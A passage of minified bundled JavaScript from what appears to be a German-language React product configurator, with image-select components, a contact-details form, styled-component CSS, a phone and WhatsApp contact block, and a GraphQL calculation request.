0}),c=(n=xt()(n,2))[0],n=n[1],s=Object(gt.useContext)(St.a);return ht.a.createElement(Si,{selector:".sameSvgHeight",svgDimensions:c,setSvgDimensions:n,shape:null==l||null==(n=l.imageSelect)?void 0:n.shape},ht.a.createElement(ie,null,ht.a.createElement(ce,{element:{key:r,label:r}}),ht.a.createElement(_m,{className:"cc_calculator_select_options",align:e},t.map(function(t,e){var n;return ht.a.createElement(Em,{className:"cc_calculator_select_option"+(t.src||t.svg?"":" no_image"),key:t.key,onClick:function(){return e=t.identName,null!=s&&s({event:"calculatorSelected"}),void parent.postMessage({event:"ll:changeIframeFlow",identName:e},"*");var e},roundedBorders:a,isBackgroundCustom:!(null==o||!o.backgroundColor),showShadow:!(null==(n=l.imageSelect)||!n.showShadow),optionBackgroundCustom:(null==o||null==(n=o.elements)||null==(n=n.imageSelect)?void 0:n.backgroundColor)||i.primaryColor,"data-testid":"calculator-select-".concat(r)},ht.a.createElement(km,{className:"cc_calculator_select_option_wrapper"},ht.a.createElement(jm,null,t.src&&ht.a.createElement(Im,{dimensions:c,className:"cc_calculator_select_option_image sameSvgHeight",src:t.src,alt:t.label}),t.svg&&ht.a.createElement(vm,{dimensions:c,className:"sameSvgHeight"},ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(t.svg)}})),t.svg&&(null==l||null==(n=l.imageSelect)?void 0:n.showDivider)&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},ht.a.createElement(pe,{color:i.darkGray})),ht.a.createElement(Om,{className:"cc_calculator_select_option_label",fontFamily:null==l||null==(n=l.imageSelect)?void 0:n.fontFamily,fontSize:null==l||null==(n=l.imageSelect)?void 0:n.fontSize},Object(bt.a)(t.key)))))}))))}function Xu(e){var t=e.group,n=w()(e,k1);if("confirm_2"===t.key)return ht.a.createElement(p1,Ct()({group:t},n));if("confirm_3"===t.key)return ht.a.createElement(y1,Ct()({group:t},n));switch(t.templateType){case j1.WAREMA:return ht.a.createElement(Nm,Ct()({group:t},n));case j1.VANMARCKE:return ht.a.createElement(Xm,Ct()({group:t},n));default:return ht.a.createElement(Am,Ct()({group:t},n))}}function $u(e){var t=e.primaryBtnAddon,n=e.privacyPolicy,e=e.flowToken;return dd&&0!==dd.indexOf("<")&&(dd="<div>".concat(dd,"</div>")),ht.a.createElement(D1,{className:"btn_addon"},ht.a.createElement(M1,{privacyPolicy:n}),ht.a.createElement(L1,{primaryBtnAddon:t||"",privacyPolicy:n,flowToken:e}))}function ed(e){var t=e.element,n=e.elements,r=e.dispatch,a=e.backButton,o=e.privacyPolicy,i=e.flowToken,l=e.appearanceStyle,c=e.groups,s=e.miniConfirmFormLeadId,e=Object(gt.useState)(!1),u=(e=xt()(e,2))[0],e=(e[1],Object(gt.useState)("")),d=(e=xt()(e,2))[0],p=e[1],e=Object(gt.useState)(""),m=(e=xt()(e,2))[0],f=e[1],e=Object(gt.useState)(""),g=(e=xt()(e,2))[0],h=e[1],e=Object(gt.useState)("initial"),y=(e=xt()(e,2))[0],b=e[1],e=Object(Oe.f)(),w=Object(Ee.c)(),l="vm"===(null==(l=l.groups)||null==(l=l.confirm)?void 0:l.type),c=null==c?void 0:c.find(function(e){return"confirm"===e.type});return Object(gt.useEffect)(function(){s&&b("success")},[s]),ht.a.createElement(B1,null,"success"!==y&&ht.a.createElement(ce,{name:t.name,element:t}),"initial"===y&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(R1,null,t.options.map(function(t,e){return ht.a.createElement(U1,{key:e,onClick:function(){var e;"confirm"===(e=t).value?(e=n.findIndex(function(e){return e.type===A1})+1,r(er(e))):b("form")}},t.imgSrc&&ht.a.createElement(W1,{src:t.imgSrc}),ht.a.createElement(G1,{className:"cc_image_select_option_label"},t.label))})),ht.a.createElement(K1,null,a)),"form"===y&&ht.a.createElement(H1,null,ht.a.createElement(q1,null,ht.a.createElement(V1,null,Object(bt.a)("confirm-switch-ihre-kontaktdaten")),ht.a.createElement(Y1,null,ht.a.createElement(Z1,null,Object(bt.a)("confirm-switch-vorname"),ht.a.createElement(J1,{type:"text",name:"vorname",value:d,onChange:function(e){return p(e.target.value)}})),ht.a.createElement(Z1,null,Object(bt.a)("confirm-switch-nachname"),ht.a.createElement(J1,{type:"text",name:"nachname",value:m,onChange:function(e){return f(e.target.value)}}))),ht.a.createElement(Y1,null,ht.a.createElement(Z1,null,Object(bt.a)("confirm-switch-telefonnummer"),ht.a.createElement(J1,{type:"text",name:"phone",placeholder:"z.B. 0123 456789",value:g,onChange:function(e){return h(e.target.value)}}))),ht.a.createElement(Y1,null,ht.a.createElement(Q1,{onClick:function(){w.change("confirmvorname",d),w.change("confirmnachname",m),w.change("confirmtelefon",g)},disabled:u||!d||!m||!g},Object(bt.a)("confirm-switch-submit"))),!l&&ht.a.createElement(X1,null,ht.a.createElement(L1,{privacyPolicy:o,flowToken:i,primaryBtnAddon:c.primaryBtnAddon}),ht.a.createElement(M1,{privacyPolicy:o}))),ht.a.createElement(K1,null,ht.a.createElement(Rr,{tabIndex:"0",disabled:u,onClick:function(){b("initial")}},Object(bt.a)("button_backward")))),"success"===y&&ht.a.createElement(H1,null,ht.a.createElement($1,null,ht.a.createElement(up,{fill:e.primaryColor,size:40}),ht.a.createElement(e0,null,Object(bt.a)("confirm_switch_success_label")),ht.a.createElement(t0,null,Object(bt.a)("confirm_switch_success_description")),ht.a.createElement(t0,{dangerouslySetInnerHTML:{__html:Object(bt.a)("confirm_switch_success_reference_number",void 0,{leadId:"<b>".concat(s,"</b>"),interpolation:{escapeValue:!1}})}}))))}function td(e){function r(e){var t=e.condition,e=(e=e.valueKey).substring(e.lastIndexOf(".")+1);return t?se(t,i,{},f.map(function(e){return e.key})):o.value===e}function t(e){if(e)return function(){return o.onChange(v(e.value))}}function n(t){return w.find(function(e){return e.value===t})}function a(t){return w.indexOf(w.find(function(e){return e.value===t}))}var o=e.input,i=e.values,l=(c=e.meta).touched,c=c.error,s=e.element,u=e.consumerAnswer,d=e.roundedBorders,p=e.oneClickNavigationOn,m=e.appearanceStyle,f=e.groups,e=Object(Oe.f)(),g=Object(gt.useState)(!1),h=(g=xt()(g,2))[0],y=g[1],g=Object(gt.useState)({minWidth:0,minHeight:0,maxHeight:void 0,padding:void 0}),b=(g=xt()(g,2))[0],g=g[1],w=(Object(gt.useEffect)(function(){s.options.forEach(function(e){(new Image).src=e.src})},[]),s.options),C=(x=Object(gt.useContext)(kt)).elements,x=x.align,v=ke(s)||ke({dataType:"text"}),_=!1,E=s.large_images,O=("undefined"!=typeof navigator&&(_=!!window.MSInputMethodContext&&!!document.documentMode),w[a(o.value)+1]),k=w[a(o.value)-1];return ht.a.createElement(Si,{selector:".sameSvgHeight",svgDimensions:b,setSvgDimensions:g,shape:null==C||null==(g=C.imageSelect)?void 0:g.shape},ht.a.createElement(ie,{element:s,consumerAnswer:u},ht.a.createElement(ce,{name:o.name,element:s}),u,ht.a.createElement(o0,{align:x},ht.a.createElement(i0,{className:"image_select_gallery_tile",key:n(o.value).value,isIE11:_,largeImages:E,roundedBorders:d,showShadow:!(null==C||null==(g=C.imageSelect)||!g.showShadow),isBackgroundCustom:!(null==m||!m.backgroundColor),"data-testid":"".concat(o.name,"-").concat(n(o.value).label),id:n(o.value).label},ht.a.createElement(s0,{className:"image_select_gallery_tile_wrapper"},ht.a.createElement(m0,null,n(o.value).tooltip&&ht.a.createElement(u0,{name:"".concat(s.group,"-").concat(s.key,"-").concat(n(o.value).value),value:n(o.value).tooltip.description}),n(o.value).src&&ht.a.createElement(c0,{className:"image_select_gallery_tile_image",src:n(o.value).src,alt:n(o.value).label}),n(o.value).svg&&ht.a.createElement(r0,{dimensions:b,className:"sameSvgHeight selected"},ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(n(o.value).svg)}})),n(o.value).svg&&(null==C||null==(u=C.imageSelect)?void 0:u.showDivider)&&ht.a.createElement(pe,{color:e.primaryColor}),ht.a.createElement(d0,{className:"image_select_gallery_label_container"},ht.a.createElement(p0,{className:"image_select_gallery_button image_select_gallery_prev_button","aria-label":Object(bt.a)("aria.select_prev_option"),onKeyDown:Object(le.a)(t(k)),onClick:t(k),disabled:void 0===k},ht.a.createElement(L.a,{"aria-hidden":"true",className:"fas fa-chevron-left",color:"primaryColor",size:8})),ht.a.createElement(l0,{className:"image_select_gallery_option_label",fontFamily:null==C||null==(x=C.imageSelect)?void 0:x.fontFamily,fontSize:null==C||null==(_=C.imageSelect)?void 0:_.fontSize},n(o.value).label),ht.a.createElement(p0,{className:"image_select_gallery_button image_select_gallery_next_button","aria-label":Object(bt.a)("aria.select_next_option"),onKeyDown:Object(le.a)(t(O)),onClick:t(O),disabled:void 0===O},ht.a.createElement(L.a,{"aria-hidden":"true",className:"fas fa-chevron-right",color:"primaryColor",size:8}))))),function(t,n){if(n.valueDescription){var e=n.valueDescription.filter(r);if(0<e.length){e=e.find(function(e){return e.valueKey==="".concat(n.group,".").concat(n.key,".").concat(t.value)});if(e&&e.valueKey===h)return!0}}return!1}(n(o.value),s)&&ht.a.createElement(a0,null,ht.a.createElement(fi,{primaryColor:e.primaryColor})))),l&&c&&ht.a.createElement(de,{message:c}),!p&&!!(E=s).valueDescription&&!!E.valueDescription.filter(r).length&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(n0,{isBackgroundCustom:!(null==m||!m.backgroundColor)},ht.a.createElement(gi,null,s.valueDescription.map(function(e,t){if(r(e))return ht.a.createElement(hi,{setOpenedDescription:y,valueDescription:e,index:t})}))))))}var nd,rd,ad,od,id,ld,cd,sd,ud,dd,pd,md,fd,gd,hd,yd=function(e){var t=e.label,n=e.onClose,r=e.showModal,a=e.fragment,o=e.formValues,i=e.addedElIndex,l=Object(Ee.c)();return ht.a.createElement(Te,{maxHeight:550,title:t,id:"modal-info",onRequestClose:n,isOpen:r},ht.a.createElement(ap,null,ht.a.createElement(op,null,ht.a.createElement(ip,null,Object(bt.a)("are-you-sure"))),ht.a.createElement(lp,null,ht.a.createElement(cp,{onClick:function(){l.change("unique_product_count",o.unique_product_count-1),l.change("".concat(a.key).concat(In,"_").concat(i),!1),n()}},Object(bt.a)("delete")),ht.a.createElement(cp,{onClick:n},Object(bt.a)("cancel")))))},bd=Oe.d.h2.withConfig({displayName:"Overview__SummaryHeader",componentId:"sc-ppnzae-0"})(["color:#5a5a5a;font-family:Inter;font-size:20px;padding:20px 0;font-weight:600;line-height:normal;"]),wd=Oe.d.div.withConfig({displayName:"Overview__Spacer",componentId:"sc-ppnzae-1"})(["height:30px;"]),Cd=Oe.d.div.withConfig({displayName:"Overview__SummaryTableHeader",componentId:"sc-ppnzae-2"})(["display:flex;flex-direction:row;margin-bottom:10px;padding:15px 0;color:#b8b8b8;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;*{font-size:15px;}@media (max-width:1150px){width:fit-content;}"]),xd=Oe.d.div.withConfig({displayName:"Overview__SummaryElementsArray",componentId:"sc-ppnzae-3"})(["margin-bottom:14px;"]),vd=Oe.d.div.withConfig({displayName:"Overview__SummaryElement",componentId:"sc-ppnzae-4"})(["margin-bottom:10px;display:flex;flex:1;align-items:flex-start;border-bottom-width:1;border-bottom-style:solid;border-bottom-color:#eaeaea;padding-bottom:20px;div{font-size:17px;}"]),_d=Oe.d.button.withConfig({displayName:"Overview__CopyAndEditButton",componentId:"sc-ppnzae-5"})(["display:flex;height:unset;gap:5px;padding:10px 20px;align-items:center;justify-content:center;transition:0.2s;font-feature-settings:'clig' off,'liga' off;font-size:18px;font-weight:500;line-height:22px;letter-spacing:0.162px;border-radius:4px;width:fit-content;margin-left:30px;margin-top:10px;cursor:pointer;border:1px solid ",";color:",";background:#fff;svg{margin-left:0.5rem;}@media (max-width:768px){border:none;font-size:16px;padding:0;margin-left:0;margin-top:0;margin:auto;&:hover{background:#fff !important;}}&:hover{background:#fafafa !important;}&:disabled,&[disabled]{cursor:not-allowed;opacity:0.6;border:1px solid ",";color:",";background:",";position:relative;}&:disabled::after,&[disabled]::after{content:'","';position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);background:rgba(0,0,0,0.75);color:white;font-size:12px;padding:5px 8px;border-radius:4px;white-space:nowrap;opacity:0;transition:opacity 0.2s ease-in-out;pointer-events:none;}&:disabled:hover::after,&[disabled]:hover::after{opacity:1;}"],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},function(e){return e.theme.disabledColor||"#ccc"},function(e){return e.theme.disabledColor||"#aaa"},function(e){return e.theme.disabledBackground||"#f5f5f5"},Object(bt.a)("max_elements_reached")),Ed=Oe.d.div.withConfig({displayName:"Overview__SummaryInfo",componentId:"sc-ppnzae-6"})(["display:flex;justify-content:center;align-items:flex-start;"]),Od=Oe.d.div.withConfig({displayName:"Overview__SummaryElementImage",componentId:"sc-ppnzae-7"})(["position:relative;min-width:250px;img{width:100%;}"]),kd=Oe.d.div.withConfig({displayName:"Overview__SummaryElementInfo",componentId:"sc-ppnzae-8"})(["min-width:250px;padding-left:30px;margin-top:15px;"]),jd=Oe.d.div.withConfig({displayName:"Overview__SummaryElementQuantity",componentId:"sc-ppnzae-9"})(["display:flex;justify-content:flex-end;flex:1;margin-top:15px;min-width:190px;"]),Id=Oe.d.div.withConfig({displayName:"Overview__SummaryElementPrice",componentId:"sc-ppnzae-10"})(["display:flex;justify-content:flex-end;flex:1;margin-top:15px;min-width:180px;"]),Sd=Oe.d.div.withConfig({displayName:"Overview__SummaryElementHandling",componentId:"sc-ppnzae-11"})(["display:flex;flex-direction:column;justify-content:center;flex:1;margin-top:17px;align-items:flex-end;min-width:180px;"]),Nd=Oe.d.div.withConfig({displayName:"Overview__SummaryButtonContainer",componentId:"sc-ppnzae-12"})(["padding-top:10px;padding-bottom:24px;border-bottom:1px solid #eaeaea;width:100%;"]),Ld=Oe.d.div.withConfig({displayName:"Overview__OverviewTotalPrice",componentId:"sc-ppnzae-13"})(["display:flex;flex-direction:column;gap:3px;justify-content:flex-end;margin-top:24px;margin-bottom:45px;div{justify-content:flex-end;}@media (max-width:768px){div{justify-content:space-between;}}"]),Md=Oe.d.div.withConfig({displayName:"Overview__SumPrice",componentId:"sc-ppnzae-14"})(["display:flex;gap:60px;*{color:rgba(0,0,0,0.8);text-align:center;font-feature-settings:'clig' off,'liga' off;font-family:Raleway;font-size:18px;font-style:normal;font-weight:700;line-height:20px;letter-spacing:0.2px;}@media (max-width:768px){*{font-size:16px;}}"]),Td=Object(Oe.d)(Md).withConfig({displayName:"Overview__Price",componentId:"sc-ppnzae-15"})(["@media (max-width:768px){*{font-weight:600;}}"]),Dd=Oe.d.div.withConfig({displayName:"Overview__GlobalDisclaimer",componentId:"sc-ppnzae-16"})(["display:flex;color:rgba(0,0,0,0.3);font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:14px;font-style:normal;font-weight:400;line-height:14px;@media (max-width:768px){margin-top:6px;justify-content:flex-end !important;}"]),Pd=Object(Oe.d)(Dd).withConfig({displayName:"Overview__Disclaimer",componentId:"sc-ppnzae-17"})(["@media (max-width:768px){margin-top:13px;font-size:12px;}"]),zd=Oe.d.ul.withConfig({displayName:"Overview__ParametersList",componentId:"sc-ppnzae-18"})(["display:flex;flex-direction:column;gap:5px;color:gray;margin-top:10px;padding-inline-start:16px;@media (max-width:768px){padding-inline-start:22px;}"]),Fd=Oe.d.div.withConfig({displayName:"Overview__HandlingOption",componentId:"sc-ppnzae-19"})(["display:flex;gap:7px;font-size:14px !important;cursor:pointer;align-items:center;&:hover{color:",";path{fill:",";}}"],function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor}),Ad=Oe.d.div.withConfig({displayName:"Overview__ButtonsContainer",componentId:"sc-ppnzae-20"})(["display:flex;gap:20px;align-items:flex-end;flex-direction:column;"]),Bd=Oe.d.div.withConfig({displayName:"Overview__SideBlur",componentId:"sc-ppnzae-21"})(["display:",";justify-content:flex-end;align-items:center;position:absolute;top:0;right:0;height:100%;width:100px;background:linear-gradient(90deg,rgba(250,250,250,0) 20%,rgb(250,250,250) 90%);@media (min-width:1145px){display:none;}"],function(e){return e.contentScrolled?"none":"flex"}),u=Object(Oe.e)(["0%,100%{transform:translateX(0px);}50%{transform:translateX(-2px);}"]),Rd=Oe.d.div.withConfig({displayName:"Overview__ArrowRight",componentId:"sc-ppnzae-22"})(["animation:"," 1s infinite;"],u),Ud=Oe.d.div.withConfig({displayName:"Overview__ViewSwitchContainer",componentId:"sc-ppnzae-23"})(["position:absolute;bottom:11px;right:10px;cursor:pointer;display:flex;align-items:center;justify-content:center;gap:6px;font-size:14px !important;margin-top:1px;color:rgba(0,0,0,0.7);cursor:pointer;@media (max-width:768px){font-size:16px;justify-content:flex-end;}svg{height:18px;width:18px;}&:hover{svg{path{stroke:#df0101;}rect{fill:#df0101;}}@media (max-width:768px){color:unset;}}"]),Vd=Oe.d.div.withConfig({displayName:"Overview__ElementsList",componentId:"sc-ppnzae-24"})(["display:flex;flex-direction:column;gap:20px;"]),Gd=Oe.d.div.withConfig({displayName:"Overview__ElementContainer",componentId:"sc-ppnzae-25"})(["display:flex;flex-direction:column;border:1px solid #eaeaea;border-radius:4px;padding:16px;margin-bottom:30px;background:linear-gradient(180deg,rgba(0,0,0,0.04) 7.29%,rgba(0,0,0,0) 91.67%),#ffffff;"]),Wd=Oe.d.div.withConfig({displayName:"Overview__HeaderContainer",componentId:"sc-ppnzae-26"})(["display:flex;justify-content:space-between;align-items:center;margin-bottom:18px;"]),Hd=Oe.d.div.withConfig({displayName:"Overview__Label",componentId:"sc-ppnzae-27"})([""]),qd=Oe.d.button.withConfig({displayName:"Overview__DeleteButton",componentId:"sc-ppnzae-28"})(["display:flex;align-items:center;gap:5px;background:none;border:none;color:gray;cursor:pointer;&:hover{color:red;}"]),Yd=Oe.d.div.withConfig({displayName:"Overview__ImagesContainer",componentId:"sc-ppnzae-29"})(["display:flex;gap:10px;"]),Zd=Oe.d.div.withConfig({displayName:"Overview__CanvasContainer",componentId:"sc-ppnzae-30"})(["border-radius:4px;border:1px solid rgba(218,218,218,1);width:100%;height:","px;aspect-ratio:1 / 1;canvas{border-radius:4px;}"],function(e){return e.mobileCanvasWidth}),Jd=Oe.d.div.withConfig({displayName:"Overview__Border",componentId:"sc-ppnzae-31"})(["border-bottom:1px solid #eaeaea;width:calc(100% + 32px);margin:17px 0;margin-left:-16px;"]),Qd=Oe.d.div.withConfig({displayName:"Overview__ParametersContainer",componentId:"sc-ppnzae-32"})(["display:flex;flex-direction:column;"]),Kd=Oe.d.div.withConfig({displayName:"Overview__ParametersHeader",componentId:"sc-ppnzae-33"})(["display:flex;justify-content:space-between;align-items:center;"]),Xd=Oe.d.div.withConfig({displayName:"Overview__ParametersTitle",componentId:"sc-ppnzae-34"})(["font-family:'Raleway';font-style:normal;font-weight:600;font-size:14px;line-height:20px;letter-spacing:0.2px;color:rgba(0,0,0,0.8);"]),$d=Oe.d.button.withConfig({displayName:"Overview__ParametersEditButton",componentId:"sc-ppnzae-35"})(["display:flex;align-items:center;gap:5px;background:none;border:none;color:gray;cursor:pointer;&:hover{color:blue;}"]),ep=Oe.d.div.withConfig({displayName:"Overview__QuantityAndPriceContainer",componentId:"sc-ppnzae-37"})(["display:flex;flex-direction:column;"]),tp=Oe.d.div.withConfig({displayName:"Overview__QuantityAndPrice",componentId:"sc-ppnzae-38"})(["display:flex;justify-content:space-between;align-items:center;"]),np=Oe.d.div.withConfig({displayName:"Overview__Quantity",componentId:"sc-ppnzae-39"})(["display:flex;align-items:center;gap:10px;"]),rp=Oe.d.div.withConfig({displayName:"Overview__IconCenter",componentId:"sc-ppnzae-40"})(["display:flex;align-items:center;justify-content:center;height:18px;width:18px;"]),ap=Oe.d.div.withConfig({displayName:"Overview__ModalContent",componentId:"sc-ppnzae-42"})(["display:flex;flex-direction:column;gap:20px;background:white;border-radius:4px;"]),op=Oe.d.div.withConfig({displayName:"Overview__ModalHeader",componentId:"sc-ppnzae-43"})(["display:flex;gap:20px;"]),ip=Oe.d.div.withConfig({displayName:"Overview__ModalTitle",componentId:"sc-ppnzae-44"})(["font-family:Raleway;font-size:18px;font-weight:400;line-height:22px;letter-spacing:0.2px;"]),lp=Oe.d.div.withConfig({displayName:"Overview__ModalFooter",componentId:"sc-ppnzae-45"})(["display:flex;gap:20px;margin-top:20px;"]),cp=Oe.d.button.withConfig({displayName:"Overview__ModalButton",componentId:"sc-ppnzae-46"})(["display:flex;height:40px;gap:5px;align-items:center;width:160px;justify-content:center;border:0px;border-radius:6px;background-color:",";color:#fff;font-variant-numeric:lining-nums proportional-nums;font-family:Raleway;font-size:16px;font-style:normal;font-weight:600;line-height:16px;transition:0.2s;&:only-child{margin-left:auto;",";","}",";&:disabled{cursor:default;opacity:0.6;}position:relative;& > div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;}"],function(e){return e.theme.primaryColor},vt.a.mobile(i()(["\n        width: 100%;\n        flex-grow: unset;\n        max-width: 100%;\n    "])),vt.a.mobileSmall(i()(["\n        width: 100%;\n        flex-grow: unset;\n    "])),vt.a.mobile(i()(["\n    width: 100%;\n    flex-grow: unset;\n  "]))),sp=Oe.d.span.withConfig({displayName:"Overview__NoWrap",componentId:"sc-ppnzae-47"})(["white-space:nowrap;"]),up=function(e){var t=e.fill,e=e.size;return ht.a.createElement("svg",{width:e||24,height:e||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("rect",{width:"24",height:"24",rx:"12",fill:t}),ht.a.createElement("path",{d:"M18.875 7.625L10.125 16.375L5.75 12",stroke:"white",strokeLinecap:"round",strokeLinejoin:"round"}))},dp=e("./node_modules/react-router/dist/index.js"),pp=[Object(bt.a)("day_abbrev_mo","Mo"),Object(bt.a)("day_abbrev_di","Di"),Object(bt.a)("day_abbrev_mi","Mi"),Object(bt.a)("day_abbrev_do","Do"),Object(bt.a)("day_abbrev_fr","Fr"),Object(bt.a)("day_abbrev_sa","Sa"),Object(bt.a)("day_abbrev_so","So")],mp=function(e){function t(e){return null==e?void 0:e.replace(/\s|-/g,"").replace(/^0+/,"").replace(/^(?!\+)/,"+")}var n=e.phone,r=e.mobile,a=e.useWhatsapp,a=void 0!==a&&a,o=e.usePhone,o=void 0!==o&&o,i=e.offerNumber,l=e.showOfferNumber,c=e.openingHours,e=t(r),s=t(n);return uo(650)||o?ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(fp,null,Object(bt.a)("personal_advice","Sie bevorzugen eine persönliche Beratung?")),ht.a.createElement(gp,null,ht.a.createElement(hp,null,l?Object(bt.a)("contact_instruction","Rufen Sie zu unseren Geschäftszeiten an und nennen Sie uns die Vorgangsnummer. Unsere Experten warten auf Ihren Anruf."):Object(bt.a)("contact_instruction_without_offernumber","Rufen Sie zu unseren Geschäftszeiten. Unsere Experten warten auf Ihren Anruf.")),ht.a.createElement(yp,null,o&&n&&ht.a.createElement(bp,{onClick:function(){window.location.href="tel:".concat(s)}},ht.a.createElement(wp,{src:"/images/green_phone.svg",alt:"","aria-hidden":"true"}),ht.a.createElement(Cp,null,ht.a.createElement(xp,null,Object(bt.a)("phone_label","Telefon")),ht.a.createElement(vp,null,n))),a&&r&&ht.a.createElement(bp,{className:"cc_whatsapp_box",as:"a",href:"https://wa.me/"+e.slice(1),target:"_blank",rel:"noreferrer"},ht.a.createElement(wp,{src:"/images/text_message.svg",alt:"","aria-hidden":"true"}),ht.a.createElement(Cp,null,ht.a.createElement(xp,null,Object(bt.a)("whatsapp_number","WhatsApp")),ht.a.createElement(vp,null,Object(bt.a)("whatsapp_chat_now","Jetzt chatten"))))),l&&ht.a.createElement(_p,null,ht.a.createElement(Ep,null,Object(bt.a)("offer_number_label","Vorgangsnummer"),":"),ht.a.createElement(Op,null,i)),c&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(kp,null),ht.a.createElement(jp,null,ht.a.createElement(Ip,null,Object(bt.a)("business_hours_label","Geschäftszeiten"),":"),ht.a.createElement(Sp,null,Object.keys(c).filter(function(e){return c[e]}).map(function(e,t){var t=pp[t],n=c[e];return ht.a.createElement(Np,{key:e},ht.a.createElement(Lp,null,t,":"),ht.a.createElement(Mp,null,n||"-"))})))))):ht.a.createElement(ht.a.Fragment,null)},fp=Oe.d.h2.withConfig({displayName:"ProductRecommendationConversion__TopHeading",componentId:"sc-17erm1d-0"})(["font-size:22px;margin:24px 0 16px 0;color:#000;"]),gp=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__Container",componentId:"sc-17erm1d-1"})(["width:100%;background-color:#ffffff;border-radius:8px;box-shadow:0 0 4px rgba(0,0,0,0.1);padding:24px;box-sizing:border-box;color:#000;display:flex;flex-direction:column;gap:16px;"]),hp=Oe.d.p.withConfig({displayName:"ProductRecommendationConversion__Subtitle",componentId:"sc-17erm1d-2"})(["font-size:18px;margin:0;line-height:1.4;"]),yp=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__ContactRow",componentId:"sc-17erm1d-3"})(["display:flex;flex-direction:column;gap:16px;"]),bp=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__ContactItem",componentId:"sc-17erm1d-4"})(["display:flex;align-items:center;gap:12px;width:100%;background-color:#e8f4ec;padding:16px 24px;border-radius:6px;cursor:pointer;text-decoration:none;color:#000;transition:background-color 0.2s ease-in-out;&:hover{background-color:#d6ebdf;}&.cc_whatsapp_box{@media (min-width:700px){display:none;}}"]),wp=Oe.d.img.withConfig({displayName:"ProductRecommendationConversion__Icon",componentId:"sc-17erm1d-5"})(["width:24px;height:24px;"]),Cp=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__InfoBlock",componentId:"sc-17erm1d-6"})(["display:flex;flex-direction:column;gap:4px;"]),xp=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__ContactLabel",componentId:"sc-17erm1d-7"})(["font-size:14px;font-weight:500;color:#555;"]),vp=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__ContactValue",componentId:"sc-17erm1d-8"})(["font-size:24px;font-weight:700;"]),_p=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__OfferNumberRow",componentId:"sc-17erm1d-9"})(["display:flex;align-items:center;gap:8px;margin:6px 0;"]),Ep=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__OfferLabel",componentId:"sc-17erm1d-10"})(["font-size:16px;font-weight:500;color:#333;"]),Op=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__OfferValue",componentId:"sc-17erm1d-11"})(["font-size:16px;font-weight:700;color:#000;"]),kp=Oe.d.hr.withConfig({displayName:"ProductRecommendationConversion__Line",componentId:"sc-17erm1d-12"})(["width:100%;border:none;border-top:1px solid #ddd;margin:0;"]),jp=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__HoursContainer",componentId:"sc-17erm1d-13"})(["display:flex;flex-direction:row;align-items:flex-start;gap:8px;@media (max-width:600px){flex-direction:column;}"]),Ip=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__HoursTitle",componentId:"sc-17erm1d-14"})(["font-size:14px;font-weight:600;color:#6b7280;"]),Sp=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__HoursList",componentId:"sc-17erm1d-15"})(["display:flex;flex-direction:row;gap:8px;flex-wrap:wrap;@media (max-width:600px){flex-direction:column;gap:4px;}"]),Np=Oe.d.div.withConfig({displayName:"ProductRecommendationConversion__HoursItem",componentId:"sc-17erm1d-16"})(["display:flex;align-items:center;gap:2px;"]),Lp=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__DayLabel",componentId:"sc-17erm1d-17"})(["font-size:14px;font-weight:500;color:#6b7280;"]),Mp=Oe.d.span.withConfig({displayName:"ProductRecommendationConversion__TimeLabel",componentId:"sc-17erm1d-18"})(["font-size:14px;font-weight:400;color:#6b7280;"]),Tp=function(){var t=mt()(ft.a.mark(function e(t){var n,r;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.flowFieldInputs,n=t.transactionToken,r={flowFieldInputs:r,transactionToken:n},e.abrupt("return",pr.a.mutate({mutation:Object(S.a)({calculationRequest:[{input:Object(I.a)("input","CalculationRequestInput")},{id:!0,calculations:{__typename:!0,"...on ProductOffer":{id:!0,sessionToken:!0,label:!0,productImageUrl:!0,price:!0,offerNumber:!0,perks:{label:!0,shortInfo:!0,info:!0,__typename:!0},benefits:{label:!0,info:!0,__typename:!0},props:{label:!0,value:!0,__typename:!0},extras:{label:!0,info:!0},isRecommended:!0}}}]},{operationName:"calculationRequest"}),variables:{input:r},errorPolicy:"ignore"}).then(function(e){return e}).catch(function(e){console.error(e)}));case 3:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),Dp=function(e){var t=e.fill,n=e.height,e=e.width;return ht.a.createElement("svg",{className:"lds-spinner",width:e,height:n,viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid",style:{background:"none"}},ht.a.createElement("circle",{cx:"50",cy:"50",r:"10",fill:"none",stroke:t,strokeWidth:"5",strokeDasharray:"31.4 31.4",strokeLinecap:"round"},ht.a.createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 50 50",to:"360 50 50",dur:"0.4s",repeatCount:"indefinite"})))},Pp=function(e){e=e.children;return ht.a.createElement(Rp,null,ht.a.createElement(up,{fill:Object(Oe.f)().primaryColor,size:24}),ht.a.createElement(Up,{className:"cc_pr_perkcontent",dangerouslySetInnerHTML:{__html:e}}))},zp=Oe.d.div.withConfig({displayName:"productRecommendation__ProductRecommendationContainer",componentId:"sc-abaszg-0"})(["position:relative;display:flex;flex-flow:column wrap;padding:0 